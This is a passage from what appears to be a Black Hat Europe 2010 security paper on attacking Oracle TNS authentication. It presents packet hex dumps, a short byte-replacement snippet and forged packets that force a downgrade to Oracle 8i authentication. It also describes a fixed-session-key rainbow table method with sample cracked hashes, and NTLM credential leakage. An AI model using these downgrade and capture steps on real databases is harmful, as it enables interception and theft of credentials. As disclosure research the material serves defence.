 $0.0000000$  00 D2 00 00 06 00 00 00 - 00 00 03 76 02 FE FF FF  $\dots \dots \dots \dots \dots$ 00000010 FF 04 00 00 00 01 00 00 - 00 FE FF FF FF 05 00 00 ................ 00000020 00 FE FF FF FF FE FF FF FF - FF 04 68 61 63 6B 0D 00 ..........hack.. 00000030 00 00 0D 41 55 54 48 5F - 54 45 52 4D 49 4E 41 4C ... AUTH TERMINAL 00000040 05 00 00 00 05 70 74 73 - 2F 31 00 00 00 00 0F 00 .....pts/1...... 00000050 00 00 0F 41 55 54 48 5F - 50 52 4F 47 52 41 4D 5F ... AUTH PROGRAM 00000060 4E 4D 16 00 00 00 16 73 - 71 6C 70 6C 75 73 40 62 NM.....sqlplus@b 00000070 74 20 28 54 4E 53 20 56 - 31 2D 56 33 29 00 00 00 t (TNS V1-V3)... 00000080 00 0C 00 00 00 0C 41 55 - 54 48 5F 4D 41 43 48 49 ......AUTH\_MACHI 00000090 4E 45 02 00 00 00 02 62 - 74 00 00 00 00 08 00 00 NE.....bt....... 000000A0 00 08 41 55 54 48 5F 50 - 49 44 05 00 00 00 05 32 ..AUTH\_PID.....2 000000B0 31 38 30 34 00 00 00 00 - 08 00 00 00 08 41 55 54 1804.........AUT 000000C0 48 5F 53 49 44 04 00 00 - 00 04 72 6F 6F 74 00 00 H SID.....root..  $00000000$  00 00  $00$  ...  $00000000$  ...  $00000000$  ...

#### **To client>>**



#### Black Hat Europe 2010



#### **To server>>**



The first two packets marked in green are version negotiation, followed by two packets marked in yellow, which are representation type. The last packets marked in red are the start of the authentication process.

Now, let's look at the connection using the same client and server where we launched the downgrade attack.

#### **To server>>**



#### **To client>>**

00000000 00 91 00 00 06 00 00 00 - 00 00 01 06 00 49 42 4D ..............IBM 00000010 50 43 2F 57 49 4E 5F 4E - 54 2D 38 2E 31 2E 30 00 PC/WIN\_NT-8.1.0. 00000020 1F 00 00 00 00 00 64 00 - 00 00 60 01 21 0F 05 0B ......d...`.!... 00000030 0C 03 0C 0C 05 04 05 0D - 06 09 07 08 05 0F 05 05 ................ 00000040 05 0F 05 05 05 05 05 0A - 05 05 05 05 05 04 05 08 ................. 00000050 23 47 23 23 08 11 23 08 - 11 41 B0 23 00 83 00 1F #G##..#..A.#.... 00000060 00 1F 03 00 00 00 00 00 - 00 00 00 00 00 00 00 00 ................ 00000070 00 00 00 00 00 00 00 00 - 00 00 00 00 00 00 00 00 ................ 00000080 00 00 00 00 00 00 00 00 - 00 00 00 02 06 01 02 02 ................ 00000090 01

### **To server>>**



### **To client>>**



Black Hat Europe 2010



# **To server>>**



### **To client>>**



Black Hat Europe 2010

00000070 00 00 00 ...

#### **To server>>**



Note the arrows where packets from server were dropped and our pre-created packets were injected instead.

On the last packet we can see a packet from the client where the AUTH\_PASSWORD were sent using oracle 8i authentication mechanism. It's all the information we need to start a password recovery process.

It's important to note that we reproduced this attack successfully with the last version of Oracle Instant Client for Linux.

# **6.4 Full Client**

During our research we tested 3 different Oracle clients for Windows, including:

- Oracle full client 11.1.0.6
- Oracle full client 10.1.0.2
- Oracle full client 9.2.0.6

The JDBC technique as expected doesn't work, since the SQLplus full install doesn't use the JDBC driver. The previous described technique also doesn't work consistently among all versions. For example, it works against the Oracle full client 9.2.0.6, crashes and consequently fails with Oracle full client 10.1.0.2 (possible heap overflow), and an exception happens with Oracle full client 11.1.0.7 which causes the connection to terminate.

Also, neither of the presented techniques works against Instant Client for Windows. Version checking offers a method of working around this problem. An attacker could monitor the version negotiation portion of each session and only execute this attack against Linux hosts.

So what about Windows? Is it safe?

### **6.5 Windows vs. Windows**

We have Oracle database servers for Windows in our lab, which consist three different versions, one of the main releases, including 9i, 10g and 11g. The exact versions are Oracle database 11.1.0.6 and Instant Client for Windows 11.1.0.7, which is the last Instant Client available for Windows. Using this client, we managed to find a neat trick to force a protocol downgrade on these versions. Interestingly this happens transparently -- the connection is not severed as was the case with the previous attack.

Let's see a small piece of TNS connection in more details.

#### To server>>

00000000 00 25 00 00 06 00 00 00 - 00 00 01 **06 05 04 03 02** .%.............. 00000010 **01** 00 49 42 4D 50 43 2F - 57 49 4E 5F 4E 54 2D 38 ..IBMPC/WIN\_NT-8 00000020 2E 31 2E 30 00 .1.0.

#### To client>>



The packets above perform version negotiation. As we can see, they inform about their version, in this case both server and client are running over Windows and the client is not using JDBC driver. The bytes marked in bold are used to define the acceptable protocol version. The client offers different options and the server answers with the highest supported value (0x06).

During all our tests, all servers always responded with 0x06, as all clients tested always offer the same six options: 0x06, 0x05, 0x04, 0x03, 0x02 and 0x01. Downgrading at this stage is very easy, we will just replace these values with 0x05, 0x05, 0x04, 0x03, 0x02 and 0x01. Note we are not sending 0x06 as an option anymore; consequently we are sending 0x05 two times.

The server will consequently answer with 0x05 and the downgrade will happen transparently to the client without closing the connection.

#### To server>>



#### To client>>

00000000 00 8B 00 00 06 00 00 00 - 00 00 01 **05** 00 49 42 4D .............IBM 00000010 50 43 2F 57 49 4E 5F 4E - 54 2D 38 2E 31 2E 30 00 PC/WIN\_NT-8.1.0. 00000020 B2 00 01 00 00 00 64 00 - 00 00 60 01 24 0F 05 0B ......d...`.\$... 00000030 0C 03 0C 0C 05 04 05 0D - 06 09 07 08 05 05 05 05 ................. 00000040 05 0F 05 05 05 05 05 0A - 05 05 05 05 05 04 05 06 ................. 00000050 07 08 08 23 47 23 23 08 - 11 23 08 11 41 B0 23 00 ...#G##..#..A.#. 00000060 83 00 B2 07 D0 03 00 00 - 00 00 00 00 00 00 00 00 ................ 00000070 00 00 00 00 00 00 00 00 - 00 00 00 00 00 00 00 00 ................ 00000080 00 00 00 00 00 00 00 00 - 00 00 00 ...........

#### To server>>

00000000 00 10 00 00 06 00 00 00 - 00 00 02 B2 00 B2 00 02 ................

#### To client>>

00000000 00 0B 00 00 06 00 00 00 - 00 00 02 ...........

#### To server>>



000000C0 37 32 30 00 00 00 00 08 - 00 00 00 08 41 55 54 48 720.........AUTH 000000D0 5F 53 49 44 0D 00 00 00 - 0D 41 64 6D 69 6E 69 73 \_SID.....Adminis  $000000E0$  74 72 61 74 6F 72 00 00 - 00 00  $\frac{1}{1}$  trator....

#### To client>>

00000000 00 91 00 00 06 00 00 00 - 00 00 08 01 00 0C 00 00 ................. 00000010 00 0C 41 55 54 48 5F 53 - 45 53 53 4B 45 59 10 00 ..AUTH SESSKEY.. 00000020 00 00 10 31 34 45 38 39 - 30 36 38 39 37 45 32 34 ...**14E8906897E24** 00000030 37 34 33 00 00 00 00 04 - 01 00 00 00 00 00 00 00 **743**............. 00000040 00 00 00 00 00 00 00 00 - 00 00 00 00 00 00 00 00 ................ 00000050 00 00 00 00 00 00 00 00 - 00 00 00 00 00 00 00 00 ................ 00000060 00 00 02 00 00 00 00 00 - 00 00 00 00 00 00 00 00 ................ 00000070 00 88 92 8C 0C 00 00 00 - 00 00 00 00 00 00 00 00 ................ 00000080 00 00 00 00 00 00 00 00 - 00 00 00 00 00 00 00 00 ................ 00000090 00 .

#### To server>>



The brief snippet of code below demonstrates a pattern to implement the attack.

```
if (TCP.data + 4 == 6) {
        TCP.data->replace(
        "\x00\x00\x01\x06\x05\x04\x03\x02\x01\x00",
        "\x00\x00\x01\x05\x05\x04\x03\x02\x01\x00"
        );
        }
}
```
However, the newer Windows full client does not allow us to downgrade using this method, since we don't see the offer for acceptable protocol version.

00000000 00 B9 00 00 06 00 00 00 - 00 00 01 06 00 49 42 4D .............IBM

Black Hat Europe 2010

00000010 50 43 2F 57 49 4E 5F 4E - 54 2D 38 2E 31 2E 30 00 PC/WIN\_NT-8.1.0. 00000020 B2 00 01 00 00 00 64 00 - 00 00 60 01 24 0F 05 0B ......d...`.\$... 00000030 0C 03 0C 0C 05 04 05 0D - 06 09 07 08 05 05 05 05 ................. 00000040 05 0F 05 05 05 05 05 0A - 05 05 05 05 05 04 05 06 ................ 00000050 07 08 08 23 47 23 23 08 - 11 23 08 11 41 B0 23 00 ... #G##..#..A.#. 00000060 83 00 B2 07 D0 03 00 00 - 00 00 00 00 00 00 00 00 ................ 00000070 00 00 00 00 00 00 00 00 - 00 00 00 00 00 00 00 00 ................ 00000080 00 00 00 00 00 00 00 - 00 00 00 25 06 01 01  $\dots\dots\dots$ ..... 00000090 0D 01 01 05 01 01 01 01 - 01 01 01 7F FF 03 09 03 ................ 000000A0 03 01 00 7F 01 1F FF 01 - 03 01 01 3F 01 01 05 00 ............?.... 000000B0 01 07 02 01 00 01 18 00 - 01 .........

Our approach to circumvent this problem is to drop this packet and inject a fake one offering our modified acceptable protocol version.

00000000 00 25 00 00 06 00 00 00 - 00 00 01 **05 05 04 03 02** .%.............. 00000010 **01** 00 49 42 4D 50 43 2F - 57 49 4E 5F 4E 54 2D 38 ..IBMPC/WIN\_NT-8 00000020 2E 31 2E 30 00 .1.0.

This approach works fine and remains transparent against all Oracle Full clients we tested.

To automate this approach, an attacker can check for acceptable protocol version during version negotiation. If 0x06 is found, it can be replaced with 0x05. If not found, the packet is dropped and replaced with the one above.

### **6.6 Time-memory tradeoff**

While the Oracle authentication downgrade attack makes password recovery easier via brute force or dictionary attack, it may also be hard to recover the plain-text password against complex credentials. From a password recovery perspective, look-up tables offer time-memory tradeoff and are often used to reduce computing time. By pre-computing the password hashes and their equivalent plain-text password, these tables provide a faster recovery of plain-text credentials. Rainbow tables are a common technique used to recover passwords from hash values, but salt can make this attack much less effective.

As we previously learned, the Oracle hash function uses the username as salt. There are implementations available on the Internet to generate rainbow tables for Oracle hashes obtained directly from the database using this technique. One of the down sides is that we have to create a rainbow table for each account, so a common technique is to create rainbow tables for common accounts like SYS, SYSTEM, etc.

When we obtain credentials from the network, it's not so easy, because after the hash is generated it is encrypted (DES) with AUTH\_SESSKEY, and the AUTH\_PASSWORD is the result of this operation. Since we are able to downgrade the connection to Oracle 8i mechanisms we are able to remove all the complexity of dealing with session keys from server and client, etc.

So, to generate rainbow tables for Oracle credentials obtained via network what we have to do is:

- Generate the rainbow tables for the common users with a static pre-calculated AUTH\_SESSKEY.
- Downgrade the protocol negotiation to 8i.
- Send a static pre-calculated AUTH\_SESSKEY for the specific user.
- Get the AUTH\_PASSWORD and recover the password.

For example, during our tests we modified the password of the "hack" account three times. When we logged in, we executed the attack described above with the static pre-calculated AUTH\_SESSKEY containing the value 88133BF56BA6E4C5. The result is the following hashes obtained, where the format is username, AUTH\_SESSKEY and AUTH\_PASSWORD:

### HACK:88133BF56BA6E4C5:B1088AA04C419566

#### HACK:88133BF56BA6E4C5:9EF9E3D048F8E27B

HACK:88133BF56BA6E4C5:50653727F9F44AA3

Using this method, we can recover successful all the passwords with the injected AUTH\_SESSKEY. In this case the passwords are 123456, QAZWSX and ORACLE. Using common accounts, tables can be built using this method and used against newer databases that support older encryption algorithms.

# **6.7 NTLM leakage**

Specifically during TNS communication on Oracle for Windows, the SNS (Secure Network Services) by default provides NTS as authentication service. NTS is the Microsoft Windows native authentication mechanism. It means that even if you are using the default Oracle authentication scheme (user and password authenticated directly into the database) your Windows credentials are transmitted on the network during Oracle authentication unnecessarily.

The NTLM (NT Lan Manager) authentication protocol policies used during Oracle authentication are inherited from the Microsoft Windows Operating System. This means that by default NTLM can be used with success in many Operating System versions. During the SNS negotiation, if NTS is set, the messaging protocol is NT LAN Manager Security Support Provide (NTLMSSP).

During normal authentication we can obtain NTLM hashes, however it may be hard to recover the password. The example below illustrates a connection using default configuration, running an Oracle database server 11g for Windows and an Oracle full client 10g for Windows.

#### To server>>





